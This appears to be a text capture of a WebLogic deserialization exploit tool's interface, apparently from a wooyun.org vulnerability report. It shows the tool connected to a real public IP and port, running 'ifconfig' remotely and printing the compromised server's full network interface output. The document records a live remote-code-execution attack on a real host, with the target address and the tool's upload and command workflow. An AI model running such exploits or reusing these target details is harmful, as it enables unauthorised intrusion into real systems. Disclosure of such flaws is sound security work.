 WebLogic Unserialization GetShell&CMD Exploit by rebeyond

Host: 221.226.46.172

Port: 8001

DisConn

FilePath:

Upload

CMD: ifconfig

Execute

Result:
bond0 Link encap:Ethernet HWaddr 3C:A8:2A:0D:7C:F0
inet addr:172.18.2.27 Bcast:172.18.2.255 Mask:255.255.255.0
inet6 addr: fe80::3ea8:2aff:fe0d:7cf0/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:13522980 errors:0 dropped:0 overruns:0 frame:0
TX packets:7268355 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1165709900 (1.0 GiB) TX bytes:3578987709 (3.3 GiB)

eth0 Link encap:Ethernet HWaddr 3C:A8:2A:0D:7C:F0
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:8086013 errors:0 dropped:0 overruns:0 frame:0
TX packets:5106461 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:716584726 (683.3 MiB) TX bytes:3118308368 (2.9 GiB)
Interrupt:16

eth1 Link encap:Ethernet HWaddr 3C:A8:2A:0D:7C:F0
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:5436967 errors:0 dropped:0 overruns:0 frame:0
TX packets:2161894 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:449125174 (428.3 MiB) TX bytes:460679341 (439.3 MiB)

Connected!

www.wooyun.org